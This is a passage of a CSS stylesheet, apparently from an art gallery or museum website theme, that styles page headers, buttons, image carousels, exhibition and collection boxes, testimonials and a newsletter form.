  -webkit-animation-duration: 10s;
  -moz-animation-duration: 10s;
  -ms-animation-duration: 10s;
  -o-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  animation-timing-function: linear;
}

/* PAGE HEADER */
.page-header {
  width: 100%;
  height: 540px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}
.page-header .inner {
  width: 100%;
  display: block;
  padding: 0 60px;
  position: relative;
  margin-top: 60px;
}
.page-header .inner h1 {
  font-size: 92px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  line-height: 1;
  margin-bottom: 30px;
  position: relative;
}
.page-header .inner p {
  font-size: 19px;
  margin: 0;
  opacity: 0.7;
  padding-left: 30px;
  border-left: 3px solid var(--color-dark);
  margin-left: 10px;
  position: relative;
  padding-right: 50%;
}
.page-header .inner .svg-morph {
  position: absolute;
  top: calc(50% - 200px);
  left: 0;
  z-index: 0;
  transform: translateX(-15%);
}
.page-header .inner .svg-morph path {
  fill: var(--color-main);
  animation-name: svg-morph;
  -webkit-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -moz-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -ms-animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
  animation-duration: 8s;
  animation-fill-mode: both;
  animation-direction: alternate-reverse;
  animation-iteration-count: infinite;
  animation-play-state: running;
}

/* CONTENT SECTION */
.content-section {
  width: 100%;
  display: block;
  padding: 120px 0;
  position: relative;
  background-size: cover !important;
  background-position: center !important;
}
.content-section .container {
  position: relative;
  z-index: 1;
}
.content-section .container-fluid {
  position: relative;
  z-index: 1;
}

.bottom-white {
  position: relative;
}
.bottom-white:before {
  content: "";
  width: 100%;
  height: 140px;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.bottom-white:before .container {
  position: relative;
  z-index: 1;
}

/* ELEMENTOR CONTAINER */
.elementor-section.elementor-section-boxed > .elementor-container {
  max-width: 1320px !important;
  padding-right: 0;
  padding-left: 0;
}

/* VIDEO BG */
.video-bg {
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.video-bg:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: var(--color-dark);
  z-index: 1;
  opacity: 0.85;
}
.video-bg video {
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

/* SECTION TITLE */
.section-title {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 80px;
}
.section-title.text-left {
  text-align: left;
  padding-right: 20%;
}
.section-title.text-center {
  text-align: center;
  padding: 0 10%;
}
.section-title.text-right {
  text-align: right;
  padding-left: 20%;
}
.section-title .icon {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.section-title .icon img {
  height: 70px;
}
.section-title h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.section-title h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.section-title h2 strong {
  font-weight: 600;
}

/* CUSTOM LINK */
.custom-link {
  display: inline-block;
  position: relative;
}
.custom-link:hover {
  text-decoration: none;
}
.custom-link:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.custom-link:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: -4px;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.custom-link:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CUSTOM BUTTON */
.col-12.text-center .custom-button {
  margin-top: 80px;
}

.custom-button {
  height: 70px;
  line-height: 70px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 40px;
  color: var(--color-dark);
  font-size: 14px;
  font-weight: 700;
  position: relative;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border: 2px solid transparent;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.custom-button:hover {
  text-decoration: none;
  line-height: 80px;
  text-indent: 6px;
}
.custom-button:hover:before {
  top: 6px;
  left: 6px;
  border-color: var(--color-dark);
}

/* CIRCLE BUTTON */
.text-center .circle-button {
  margin: 0 auto;
}

.circle-button {
  width: 158px;
  height: 158px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  position: relative;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  text-align: center;
  font-weight: 500;
}
.circle-button:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: -5px;
  top: -5px;
  border: 1px solid var(--color-dark);
  border-radius: 50%;
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.circle-button:hover {
  text-decoration: none;
}
.circle-button:hover:before {
  left: 0;
  top: 0;
  opacity: 0;
}

/* IMAGE BOX */
.image-box {
  width: 100%;
  display: block;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.image-box img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE ICON LIST */
.side-icon-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 80px;
}
.side-icon-list.right-side {
  padding-right: 0;
  padding-left: 80px;
}
.side-icon-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-icon-list ul li {
  width: 100%;
  display: block;
  margin-bottom: 50px;
  padding: 0;
  list-style: none;
}
.side-icon-list ul li:last-child {
  margin-bottom: 0;
}
.side-icon-list ul li figure {
  width: 80px;
  height: 100%;
  float: left;
  margin-bottom: 0;
}
.side-icon-list ul li figure img {
  height: 44px;
}
.side-icon-list ul li .content {
  width: calc(100% - 80px);
  display: inline-block;
  margin-top: 10px;
}
.side-icon-list ul li .content h5 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 22px;
  margin-bottom: 15px;
  font-weight: 600;
}
.side-icon-list ul li .content p {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  opacity: 0.7;
}
.side-icon-list ul li .content a {
  display: inline-block;
  text-decoration: underline;
}

/* IMAGE BOX CAROUSEL */
.image-box-carousel {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.image-box-carousel figure {
  width: 100%;
  display: block;
  margin-bottom: 50px !important;
  position: relative;
}
.image-box-carousel figure:before {
  content: "";
  width: 1px;
  height: 64px;
  background: var(--color-dark);
  position: absolute;
  left: calc(50% - 0.5px);
  bottom: -32px;
  opacity: 0.8;
}
.image-box-carousel figure img {
  width: 100%;
}
.image-box-carousel .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 5px;
  text-align: center;
}
.image-box-carousel .content-box h5 {
  width: 100%;
  display: block;
  font-size: 30px;
  font-family: 'Cinzel', serif;
}
.image-box-carousel .content-box .custom-link {
  color: #999;
  font-weight: 700;
}

/* SIDE CONTENT */
.side-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-content.left {
  padding-right: 20%;
}
.side-content.right {
  padding-left: 20%;
}
.side-content small {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
  margin-bottom: 35px;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.side-content h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 52px;
}
.side-content p {
  width: 100%;
  display: block;
  margin: 0;
}
.side-content ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-content ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-content ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-content ul li:last-child {
  margin-bottom: 0;
}
.side-content table {
  width: 100%;
  margin-top: 30px;
  padding: 0;
  border: none;
}
.side-content table tr {
  padding: 5px 0;
}
.side-content table tr td {
  padding: 3px;
  border: none;
}

/* SIDE IMAGE */
.side-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.side-image.left-half {
  width: 50vw;
  float: right;
}
.side-image.right-half {
  width: 50vw;
  float: left;
}
.side-image.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.side-image img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}

/* SIDE LIST */
.side-list {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.side-list.left {
  padding-right: 20%;
}
.side-list.right {
  padding-left: 20%;
}
.side-list h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
}
.side-list ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
}
.side-list ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.side-list ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.side-list ul li:last-child {
  margin-bottom: 0;
}

/* SIDE ARTS */
.side-arts {
  width: 50vw;
  height: 100vh;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: var(--color-dark);
  color: #fff;
  padding: 100px 80px;
}
.side-arts .titles {
  width: 100%;
  display: block;
  margin-bottom: 60px;
  margin-top: auto;
}
.side-arts .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.side-arts .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.side-arts ul {
  width: calc(100% + 30px);
  max-width: 480px;
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  margin-bottom: auto;
  padding: 0;
}
.side-arts ul li {
  width: 50%;
  display: inline-block;
  margin: 0;
  margin-bottom: 20px;
  padding: 0 15px;
  list-style: none;
}
.side-arts ul li img {
  width: 100%;
  display: block;
  border: 6px solid #fff;
}

/* COUNTER BOX */
.odometer.odometer-auto-theme .odometer-digit, .odometer.odometer-theme-car .odometer-digit {
  padding: 0;
  padding-right: 7px;
}

.counter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.counter-box .odometer {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  position: relative;
  z-index: 1;
  padding: 0;
}
.counter-box .odometer:after {
  content: "";
  width: 70px;
  height: 70px;
  background: var(--color-main);
  border-radius: 50%;
  position: absolute;
  right: -50px;
  top: -20px;
  z-index: -1;
}
.counter-box .value {
  font-size: 72px;
  font-family: 'Cinzel', serif;
  display: inline-block;
  line-height: 1;
  margin-left: 10px;
  position: relative;
  z-index: 1;
}
.counter-box p {
  width: 100%;
  display: block;
  margin: 0;
  text-align: center;
  font-weight: 700;
  opacity: 0.7;
}

/* IMAGE CONTENT BOX */
.image-content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
}
.image-content-box figure {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-content-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-content-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  background: #fff;
  padding-top: 30px;
}
.image-content-box .content-box h3 {
  width: 100%;
  display: block;
  font-size: 22px;
  font-family: 'Cinzel', serif;
  margin-bottom: 10px;
}
.image-content-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
}
.image-content-box .content-box p br {
  display: none;
}
.image-content-box .content-box p strong {
  margin-right: 10px;
}

/* TESTIMONIAL BOX */
.col-md-6:nth-child(2) .testimonial-box {
  margin-left: auto;
}

.testimonial-box {
  width: 100%;
  max-width: 90%;
  display: flex;
  flex-wrap: wrap;
}
.testimonial-box .content-box {
  width: 100%;
  display: block;
  background: var(--color-main);
  position: relative;
  margin-bottom: 30px;
  padding: 50px;
  font-size: 19px;
}
.testimonial-box .content-box:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 20px 20px 0 0;
  border-color: var(--color-main) transparent transparent transparent;
  position: absolute;
  left: 50px;
  bottom: -20px;
}
.testimonial-box h6 {
  width: 100%;
  display: block;
  margin: 0;
  padding-left: 50px;
  font-size: 22px;
  font-family: 'Cinzel', serif;
}

/* COLLECTION BOX */
.col-lg-4:nth-child(3n + 1) .collection-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .collection-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .collection-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .collection-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .collection-box {
  margin-top: 0;
}

.collection-box {
  width: 100%;
  display: block;
  margin-top: 60px;
}
.collection-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
  position: relative;
  overflow: hidden;
}
.collection-box figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.collection-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.collection-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.collection-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.collection-box p {
  width: 100%;
  display: block;
  margin: 0;
  display: none;
}

/* EXHIBITION BOX */
.col-lg-4:nth-child(3n + 1) .exhibition-box {
  padding-right: 30px;
}

.col-lg-4:nth-child(3n + 2) .exhibition-box {
  padding: 0 15px;
}

.col-lg-4:nth-child(3n + 3) .exhibition-box {
  padding-left: 30px;
}

.col-lg-4:nth-child(1) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(2) .exhibition-box {
  margin-top: 0;
}

.col-lg-4:nth-child(3) .exhibition-box {
  margin-top: 0;
}

.exhibition-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-top: 60px;
}
.exhibition-box .thumb {
  width: 100%;
  display: block;
  margin-bottom: 35px;
  position: relative;
  overflow: hidden;
}
.exhibition-box .thumb * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.exhibition-box .thumb .info {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
  position: absolute;
  right: 30px;
  bottom: 30px;
  text-align: center;
  border-radius: 40px;
}
.exhibition-box .thumb .info span {
  width: 100%;
  max-width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  z-index: 0;
  font-size: 14px;
  font-weight: 500;
  background: var(--color-main);
  border-radius: 40px;
}
.exhibition-box .thumb .info figure {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  background: #fff;
  border-radius: 40px;
}
.exhibition-box .thumb .info figure img {
  width: 17px;
  height: 17px;
}
.exhibition-box .thumb .info:hover {
  width: auto;
}
.exhibition-box .thumb .info:hover figure {
  opacity: 0;
}
.exhibition-box .thumb .info:hover span {
  max-width: 220px;
  padding: 0 20px;
}
.exhibition-box .thumb .img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.exhibition-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
}
.exhibition-box .content-box h4 {
  width: 100%;
  display: block;
  font-family: 'Cinzel', serif;
  font-size: 30px;
  margin-bottom: 20px;
}
.exhibition-box .content-box h4 a {
  display: inline;
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-image: linear-gradient(rgba(0, 0, 0, 0) calc(99% - 2px), var(--color-dark) 2px);
  background-repeat: no-repeat;
  background-size: 0% 100%;
  transition: background-size 0.5s;
}
.exhibition-box .content-box h4 a:hover {
  background-size: 100% 100%;
  text-decoration: none;
}
.exhibition-box .content-box p {
  width: 100%;
  display: block;
  margin: 0;
}

/* TEXT BOX */
.text-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 56px;
}
.text-box h3 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 46px;
}
.text-box p {
  width: 100%;
  display: block;
  opacity: 0.7;
}
.text-box ul {
  width: 100%;
  display: block;
  margin: 0;
  padding: 0;
  opacity: 0.7;
}
.text-box ul li {
  width: 100%;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  list-style: none;
}
.text-box ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  background: var(--color-dark);
  opacity: 0.5;
  float: left;
  margin-top: 10px;
  margin-right: 10px;
  border-radius: 50%;
}
.text-box ul li:last-child {
  margin-bottom: 0;
}

/* TEXT CONTENT */
.col-lg-4:nth-child(3) .text-content {
  margin-top: 100px;
}

.text-content {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
.text-content h6 {
  width: 100%;
  display: block;
  margin-bottom: 20px;
  font-family: 'Cinzel', serif;
  font-size: 26px;
  font-weight: 600;
}
.text-content p {
  width: 100%;
  display: block;
  padding-right: 35%;
  opacity: 0.7;
  position: relative;
  padding-left: 30px;
}
.text-content p:before {
  content: "";
  width: 12px;
  height: 12px;
  background: var(--color-dark);
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 6px;
}
.text-content p:last-child {
  margin-bottom: 0;
}

/* ART SLIDER */
.art-slider {
  display: flex;
  align-items: center;
  position: relative;
}
.art-slider .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
  padding-right: 40px;
}
.art-slider .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
  opacity: 0.5;
}
.art-slider .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 62px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}

/* ART SLIDER CONTENT */
.art-slider-content {
  width: 50%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  overflow: hidden;
}
.art-slider-content .swiper-container {
  width: 100%;
  height: 400px;
}
.art-slider-content .swiper-slide {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  opacity: 0.3;
}
.art-slider-content .swiper-slide.swiper-slide-active {
  opacity: 1;
}
.art-slider-content .swiper-slide span {
  width: 70px;
  border-bottom: 3px solid var(--color-dark);
  margin-right: 40px;
  float: left;
  font-family: 'Cinzel', serif;
  transform: rotate(-90deg);
  font-weight: 700;
}
.art-slider-content .swiper-slide h3 {
  display: block;
  font-family: 'Cinzel', serif;
  font-weight: 700;
  margin: 0;
}

/* ART SLIDER IMAGES */
.art-slider-images {
  width: 50%;
  float: left;
  overflow: hidden;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.art-slider-images .swiper-slide {
  background: var(--color-dark);
}
.art-slider-images .swiper-slide img {
  width: 100%;
  float: left;
}

/* HORIZONTAL SCROLL */
.horizontal-scroll {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.horizontal-scroll .scroll-inner {
  width: 200vw;
  display: flex;
  position: relative;
  z-index: 1;
}
.horizontal-scroll .scroll-inner .container-fluid {
  padding: 0;
}
.horizontal-scroll .scroll-inner .scroll-wrapper {
  width: 100vw;
  float: left;
}

/* IMAGE ICON BOX */
.image-icon-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  position: relative;
  padding-bottom: 185px;
}
.image-icon-box:hover .content-box .expand {
  max-height: 190px;
}
.image-icon-box:hover .content-box p {
  margin-bottom: 40px;
  margin-top: 20px;
}
.image-icon-box * {
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -ms-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}
.image-icon-box .icon {
  width: 100px;
  height: 100px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  background: var(--color-main);
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 1;
}
.image-icon-box .icon img {
  height: 50px;
}
.image-icon-box .content-image {
  width: 100%;
  display: block;
  margin: 0;
  overflow: hidden;
}
.image-icon-box .content-image img {
  width: 100%;
  display: block;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.image-icon-box .content-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  padding: 50px 10%;
  background: #fff;
  position: absolute;
  left: 0;
  bottom: 0;
}
.image-icon-box .content-box .expand {
  width: 100%;
  max-height: 0;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}
.image-icon-box .content-box b {
  width: 100%;
  display: block;
  font-weight: 700;
  margin-bottom: 20px;
}
.image-icon-box .content-box h4 {
  width: 100%;
  display: block;
  font-size: 34px;
  font-family: 'Cinzel', serif;
  margin-bottom: 0;
}
.image-icon-box .content-box p {
  width: 100%;
  margin: 0;
}
.image-icon-box .content-box a {
  display: inline-block;
  position: relative;
  padding-bottom: 5px;
  margin: 0 auto;
  font-weight: 500;
  font-size: 15px;
}
.image-icon-box .content-box a:hover {
  text-decoration: none;
}
.image-icon-box .content-box a:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  transition: width 0s ease, background .25s ease;
}
.image-icon-box .content-box a:after {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  height: 4px;
  width: 0;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:before {
  width: 50%;
  background: var(--color-main);
  transition: width .25s ease;
}
.image-icon-box .content-box a:hover:after {
  width: 100%;
  background: transparent;
  transition: all 0s ease;
}

/* CTA BOX */
.cta-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  text-align: center;
  justify-content: center;
  color: #fff;
  margin: 50px 0;
}
.cta-box.dark {
  color: var(--color-dark);
  margin: 0;
}
.cta-box.dark .custom-button:hover {
  background: var(--color-main);
  color: var(--color-dark);
}
.cta-box.dark .custom-button:hover:before {
  border-color: var(--color-dark);
}
.cta-box figure {
  width: 100%;
  display: block;
  margin-bottom: 25px;
}
.cta-box figure img {
  height: 70px;
}
.cta-box h6 {
  width: 100%;
  display: block;
  margin-bottom: 30px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.cta-box h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 92px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
}
.cta-box h2 strong {
  font-weight: 600;
}
.cta-box p {
  padding: 0 20%;
}
.cta-box .custom-button {
  margin: 0 auto;
  margin-top: 60px;
}
.cta-box .custom-button:hover {
  background: var(--color-dark);
  color: #fff;
}
.cta-box .custom-button:hover:before {
  border-color: #fff;
}

/* NOTE BOX */
.note-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  background: var(--color-main);
  color: var(--color-dark);
  padding: 60px;
  margin: 50px 0;
}
.note-box h2 {
  width: 100%;
  display: block;
  font-size: 52px;
  font-family: 'Cinzel', serif;
  margin-bottom: 20px;
  line-height: 1.2;
}
.note-box p {
  width: 100%;
  display: block;
  margin: 0;
  opacity: 0.7;
  font-size: 19px;
}

/* RECENT NEWS */
.col-12:nth-child(2) .recent-news {
  margin-bottom: 100px;
}

.col-12:nth-child(even) .recent-news figure {
  order: 1;
}

.col-12:nth-child(even) .recent-news .content-box {
  order: 2;
  margin-right: 0;
  margin-left: -15%;
  text-align: right;
}

.col-12:nth-child(even) .recent-news .content-box p {
  padding-left: 30%;
  padding-right: 0;
}

.recent-news {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 150px;
  padding: 0 5%;
}
.recent-news figure {
  width: 60%;
  display: inline-block;
  margin: 0;
  overflow: hidden;
}
.recent-news figure.is-inview img {
  opacity: 1;
  transform: scale(1);
}
.recent-news figure img {
  width: 100%;
  transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
  transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.09, 1);
}
.recent-news .content-box {
  width: 55%;
  display: inline-block;
  margin-right: -15%;
  position: relative;
  z-index: 1;
}
.recent-news .content-box small {
  height: 22px;
  line-height: 22px;
  display: inline-block;
  background: var(--color-main);
  padding: 0 10px;
  font-size: 13px;
  font-weight: 500;
}
.recent-news .content-box h3 {
  width: 100%;
  display: block;
  font-size: 54px;
  font-weight: 400;
  font-family: 'Cinzel', serif;
  margin-bottom: 30px;
  margin-top: 10px;
}
.recent-news .content-box p {
  width: 100%;
  display: block;
  padding-right: 30%;
  margin-bottom: 40px;
  opacity: 0.7;
}

/* NEWSLETTER BOX */
.newsletter-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 100px 0;
}
.newsletter-box .mc4wp-form {
  width: 100%;
}
.newsletter-box .form {
  width: 65%;
  display: flex;
  flex-wrap: wrap;
  padding-right: 50px;
}
.newsletter-box .form .titles {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.newsletter-box .form .titles h6 {
  width: 100%;
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 3px;
}
.newsletter-box .form .titles h2 {
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-size: 72px;
  font-family: 'Cinzel', serif;
  letter-spacing: -2px;
  line-height: 1;
}
.newsletter-box .form small {
  width: 100%;
  display: block;
  margin-top: 15px;
}
.newsletter-box .form small a {
  display: inline-block;
  text-decoration: underline;
}
.newsletter-box .form .inner {
  width: 80%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  background: #fff;
  padding: 10px;
}
.newsletter-box .form input[type="email"] {
  width: 70%;
  flex: auto;
  border: none;
  padding: 0;
  padding-left: 20px;
}
.newsletter-box .form input[type="submit"] {
  width: 30%;
  background: var(--color-main);
  padding: 0;
}
.newsletter-box .newsletter-image {
  width: 35%;
  display: inline-block;
  margin: 0;
}
.newsletter-box .newsletter-image img {
  width: 100%;
}

/* CONTACT BOX */
.contact-box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
}
